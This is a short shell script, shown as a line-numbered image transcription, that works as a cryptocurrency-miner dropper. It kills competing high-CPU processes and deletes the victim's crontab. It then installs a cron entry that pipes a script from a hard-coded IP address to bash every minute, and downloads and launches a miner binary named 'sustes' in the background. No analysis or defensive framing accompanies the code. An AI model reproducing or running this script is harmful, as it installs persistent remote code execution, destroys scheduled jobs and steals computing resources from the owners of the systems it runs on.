 1 #!/bin/sh
2 pkill -f suppoie
3 ps aux | grep -vw sustes | awk '{if($3>40.0) print $2}' | while read procid
4 do
5 kill -9 $procid
6 done
7 rm -rf /dev/shm/jboss
8 ps -fe|grep -w sustes |grep -v grep
9 if [ $? -eq 0 ]
10 then
11 pwd
12 else
13 crontab -r || true && \
14 echo "* * * * * curl -s http://192.99.142.235:8220/logo9.jpg | bash -s" >> /tmp/cron || true && \
15 crontab /tmp/cron || true && \
16 rm -rf /tmp/cron || true && \
17 curl -o /var/tmp/config.json http://192.99.142.235:8220/3.json
18 curl -o /var/tmp/sustes http://192.99.142.235:8220/rig
19 chmod 777 /var/tmp/sustes
20 cd /var/tmp
21 proc=`grep -c ^processor /proc/cpuinfo`
22 cores=$((($proc+1)/2))
23 num=$(($cores*3))
24 /sbin/sysctl -w vm.nr_hugepages=`$num`
25 nohup ./sustes -c config.json -t `echo $cores` >/dev/null &
26 fi
27 sleep 3
28 echo "runing....."
29